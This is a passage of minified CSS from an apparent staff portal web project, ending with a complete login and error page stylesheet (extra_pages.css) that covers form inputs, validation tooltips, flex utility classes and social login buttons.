.waves-ripple{background:rgba(0,150,136,0.5)}.waves-effect.waves-green .waves-ripple{background:rgba(76,175,80,0.5)}.waves-effect.waves-light-green .waves-ripple{background:rgba(139,195,74,0.5)}.waves-effect.waves-lime .waves-ripple{background:rgba(205,220,57,0.5)}.waves-effect.waves-yellow .waves-ripple{background:rgba(255,232,33,0.5)}.waves-effect.waves-amber .waves-ripple{background:rgba(255,193,7,0.5)}.waves-effect.waves-orange .waves-ripple{background:rgba(255,152,0,0.5)}.waves-effect.waves-deep-orange .waves-ripple{background:rgba(255,87,34,0.5)}.waves-effect.waves-brown .waves-ripple{background:rgba(121,85,72,0.5)}.waves-effect.waves-grey .waves-ripple{background:rgba(158,158,158,0.5)}.waves-effect.waves-blue-grey .waves-ripple{background:rgba(96,125,139,0.5)}.waves-effect.waves-black .waves-ripple{background:rgba(0,0,0,0.5)}.waves-effect.waves-white .waves-ripple{background:rgba(255,255,255,0.5)}.waves-effect.waves-dark-gray .waves-ripple{background:rgba(136,136,136,0.5)}html.ie10 .sidebar .menu .list li{line-height:30px}html.ie10 .sidebar .menu .list .ml-menu li.active a:not(.menu-toggle).toggled:before{top:6px !important;line-height:20px !important}html.ie10 .sidebar .user-info .info-container{top:15px}html.ie10 .search-bar input[type="text"]{padding:26px 60px 26px 56px}html.ie10 .dropdown-menu ul.menu li a{margin-top:-22px}html.ie10 .bs-searchbox .form-control{width:90%}html.ie11 .sidebar .menu .list .ml-menu li.active a:not(.menu-toggle).toggled:before{top:6px !important;line-height:20px !important}html.ie11 .sidebar .user-info .info-container{top:15px}html.ie11 .search-bar input[type="text"]{padding:26px 60px 26px 56px}html.ie11 .dropdown-menu ul.menu li a{margin-top:-22px}html.ie11 .bs-searchbox .form-control{width:90%}
</file>
<file: staffportal/assets/css/pages/extra_pages.css>
.txt1{font-family:Poppins,sans-serif;font-size:13px;line-height:1.4;color:#555}.txt2{font-family:Poppins,sans-serif;font-size:13px;line-height:1.4;color:#999}.size1{width:355px;max-width:100%}.size2{width:calc(100% - 43px)}.bg1{background:#3b5998}.bg2{background:#1da1f2}.bg3{background:#cd201f}.limiter{width:100%;margin:0 auto}.container-login100{width:100%;min-height:100vh;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;background:#fff;padding:30px}.wrap-login100{width:100%;overflow:hidden;display:flex;flex-wrap:wrap;align-items:stretch;flex-direction:row-reverse}.login100-more{width:calc(100% - 560px);background-repeat:no-repeat;background-size:cover;background-position:center;position:relative;z-index:1}.login100-more::before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0}.login100-form{width:453px;display:block;background-color:#f5f5f5;padding:34px 55px;margin:30px;border-radius:20px}.login100-form-title{font-size:30px;font-family:Poppins,sans-serif;color:#403866;line-height:1.2;text-align:center;width:100%;display:block}.error-header{font-size:80px;font-family:Poppins,sans-serif;color:#403866;line-height:1.2;text-transform:uppercase;text-align:center;width:100%;display:block;font-weight:bold}.error-subheader{font-size:17px;font-family:Poppins,sans-serif;color:#403866;text-transform:uppercase;text-align:center;width:100%;display:block;font-weight:bold}.error-subheader2{font-size:12px;font-family:Poppins,sans-serif;color:#919192;text-align:center;width:100%;display:block;font-weight:bold}.wrap-input100{display:flex;flex-wrap:wrap;align-items:flex-end;width:100%;height:60px;position:relative;border:1px solid #e6e6e6;border-radius:10px;margin-bottom:10px}.label-input100{font-family:Poppins,sans-serif;font-size:14px;color:#999;line-height:1.2;display:block;position:absolute;pointer-events:none;width:100%;padding-left:24px;left:0;top:21px;transition:all .4s}.input100{display:block;width:100%;background:transparent;font-family:Poppins,sans-serif;font-size:18px;color:#555;line-height:1.2;padding:0 16px !important}.input100:focus{height:48px;box-shadow:none !important}.input100:focus+.focus-input100{visibility:visible;opacity:1;transform:scale(1)}.input100:focus+.focus-input100+.label-input100{top:7px;font-size:13px}.focus-input100{position:absolute;display:block;width:calc(100% + 2px);height:calc(100% + 2px);top:-1px;left:-1px;pointer-events:none;border:1px solid #6675df;border-radius:10px;visibility:hidden;opacity:0;transition:all .4s;transform:scaleX(1.1) scaleY(1.3)}.eff-focus-selection{visibility:visible;opacity:1;transform:scale(1)}.has-val{height:48px !important}.has-val+.focus-input100+.label-input100{top:7px;font-size:13px}.input-checkbox100{display:none}.input-checkbox100:checked+.label-checkbox100::before{color:#6675df}.label-checkbox100{font-family:Poppins,sans-serif;font-size:13px;color:#999;line-height:1.4;display:block;position:relative;padding-left:26px;cursor:pointer}.label-checkbox100::before{content:"\f007";font-family:Font Awesome\ 5 Free;font-size:13px;color:transparent;display:flex;justify-content:center;align-items:center;position:absolute;width:18px;height:18px;border-radius:2px;background:#fff;border:1px solid #6675df;left:0;top:50%;transform:translateY(-50%)}.container-login100-form-btn{width:100%;display:flex;flex-wrap:wrap;justify-content:center}.login100-form-btn{display:flex;justify-content:center;align-items:center;padding:0 20px;width:100%;height:50px;border-radius:10px;background:#6675df;font-family:Poppins,sans-serif;font-size:12px;color:#fff;line-height:1.2;text-transform:uppercase;letter-spacing:1px;cursor:pointer;transition:all .4s}.login100-form-btn:hover{background:#333}@media(max-width:992px){.login100-form{width:50%;padding-left:30px;padding-right:30px}.login100-more{width:50%}.alert-validate::before{visibility:visible;opacity:1}}@media(max-width:768px){.login100-form{width:100%}.login100-more{display:none}}@media(max-width:576px){.login100-form{padding-left:15px;padding-right:15px;padding-top:70px}}.validate-input{position:relative}.validate-input .erroe_dis{display:none}.alert-validate::before{content:attr(data-validate);position:absolute;z-index:100;max-width:70%;background-color:#fff;border:1px solid #c80000;border-radius:2px;padding:4px 25px 4px 10px;top:50%;transform:translateY(-50%);right:12px;pointer-events:none;font-family:Poppins,sans-serif;color:#c80000;font-size:13px;line-height:1.4;text-align:left;visibility:hidden;opacity:0;transition:opacity .4s}.alert-validate::after{content:"\f12a";font-family:Font Awesome\ 5 Free;display:block;position:absolute;z-index:110;color:#c80000;font-size:16px;top:50%;font-weight:600;transform:translateY(-50%);right:18px}.login100-form-social-item{width:36px;height:36px;font-size:18px;color:#fff;border-radius:50%}.login100-form-social-item:hover{background:#333;color:#fff}.flex-w{display:flex;flex-wrap:wrap}.flex-l{display:flex;justify-content:flex-start}.flex-r{display:flex;justify-content:flex-end}.flex-c{display:flex;justify-content:center}.flex-sa{display:flex;justify-content:space-around}.flex-sb{display:flex;justify-content:space-between}.flex-t{display:flex;align-items:flex-start}.flex-b{display:flex;align-items:flex-end}.flex-m{display:flex;align-items:center}.flex-str{display:flex;align-items:stretch}.flex-row{display:flex;flex-direction:row}.flex-row-rev{display:flex;flex-direction:row-reverse}.flex-col{display:flex;flex-direction:column}.flex-col-rev{display:flex;flex-direction:column-reverse}.flex-c-m{display:flex;justify-content:center;align-items:center}.flex-c-t{display:flex;justify-content:center;align-items:flex-start}.flex-c-b{display:flex;justify-content:center;align-items:flex-end}.flex-c-str{display:flex;justify-content:center;align-items:stretch}.flex-l-m{display:flex;justify-content:flex-start;align-items:center}.flex-r-m{display:flex;justify-content:flex-end;align-items:center}.flex-sa-m{display:flex;justify-content:space-around;align-items:center}.flex-sb-m{display:flex;justify-content:space-between;align-items:center}input.input100{height:100%;transition:all .4s;border-bottom:none !important}.alert-validate:hover:before{visibility:visible;opacity:1}.loginmain{background:#f1f2f7}.site-link{padding:5px 15px;position:fixed;z-index:99999;background:#fff;box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28);right:30px;bottom:30px;border-radius:10px}.site-link img{width:30px;height:30px}.loginCard{width:70%;margin:10% auto;background-image:url("../../images/bg-01.jpg");min-height:400px;position:relative;box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28)}.loginCard>div{text-align:center;color:#fff;width:50%;left:0;top:40%;position:absolute}.loginCard .rgstr-btn{float:right;right:0;left:auto}.loginCard button{background:transparent;display:inline-block;padding:10px 30px;border:3px solid #fff;border-radius:50px;background-clip:padding-box;position:relative;color:#fff;transition:all .25s}.loginCard button.dark{border-color:#bd59d4;background:#bd59d4;box-shadow:0 10px 30px 0 rgba(189,89,212,0.5);-moz-box-shadow:0 10px 30px 0 rgba(189,89,212,0.5);-webkit-box-shadow:0 10px 30px 0 rgba(189,89,212,0.5);-o-box-shadow:0 10px 30px 0 rgba(189,89,212,0.5);-ms-box-shadow:0 10px 30px 0 rgba(189,89,212,0.5)}.loginCard button:active{box-shadow:none}.loginCard button:focus{outline:0}.loginCard .wrapper>form{padding:15px 30px 30px;transition:all .5s;background:#fff;width:100%;border-radius:20px}.loginCard .wrapper>form:focus{outline:0}.loginCard .wrapper>form>div{position:relative;margin-bottom:15px}.loginCard .wrapper #login{padding-top:20%;visibility:visible}.loginCard .wrapper #register{transform:translateY(-80%) translateX(100%);visibility:hidden}.loginCard .wrapper.move #register{transform:translateY(-100%) translateX(0);visibility:visible}.loginCard .wrapper.move #login{transform:translateX(-100%);visibility:hidden}.loginCard .wrapper label{position:absolute;top:-7px;font-size:12px;white-space:nowrap;background:#fff;text-align:left;left:15px;padding:0 5px;color:#999;pointer-events:none}.loginCard .wrapper h3{margin-bottom:25px}.loginCard .wrapper input{height:40px;width:100%;border:solid 1px #999;border-radius:20px;padding-left:10px}.loginCard .wrapper input:focus{outline:0;border-color:#ff4931;box-shadow:none !important;border-bottom:1px solid #ff4931 !important}.loginCard .move button.dark{border-color:#bd59d4;background:#bd59d4;box-shadow:0 10px 30px 0 rgba(189,89,212,0.5);-moz-box-shadow:0 10px 30px 0 rgba(189,89,212,0.5);-webkit-box-shadow:0 10px 30px 0 rgba(189,89,212,0.5);-o-box-shadow:0 10px 30px 0 rgba(189,89,212,0.5);-ms-box-shadow:0 10px 30px 0 rgba(189,89,212,0.5)}.loginCard .splits p{font-size:18px}.loginCard>.wrapper{position:absolute;width:40%;height:120%;top:-10%;left:5%;border-radius:20px;background:#fff;box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28);transition:all .5s;color:#303030;overflow:hidden}.loginCard>.wrapper.move{left:45%}@media(max-width:767px){.loginCard{padding:5px;margin:0;width:100%;display:block}.loginCard>div{display:inline-block}.loginCard>.wrapper{position:relative;height:auto;top:0;left:0;width:100%}.loginCard>.wrapper.move{left:0}.splits{width:50%;background:#fff;float:left}.splits button{width:100%;border-radius:0;background:#505050;border:0;opacity:.7}.splits button.active{opacity:1;background:#ff4931}.splits p{display:none}.splits.rgstr-btn button.active{background:#e0b722}}input:-webkit-autofill{box-shadow:inset 0 0 0 50px #fff}textarea:-webkit-autofill{box-shadow:inset 0 0 0 50px #fff}select:-webkit-autofill{box-shadow:inset 0 0 0 50px #fff}.flex-c{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;justify-content:center}.login100-social-item{font-size:25px;color:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;width:50px;height:50px;border-radius:50%;background-color:#fff;margin:5px;box-shadow:0 5px 20px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,0.1);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,0.1);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,0.1)}.login100-form-logo{font-size:60px;color:#333;display:flex;justify-content:center;align-items:center;width:120px;height:120px;border-radius:50%;background-color:transparent;margin:0 auto}.login100-form-logo img{width:100px;border-radius:50%;box-shadow:0 .5rem 1rem rgba(0,0,0,0.2)}.bg-fb{background-color:#3b5998}.bg-twitter{background-color:#1da1f2}.bg-google{background-color:#ea4335}
</file>
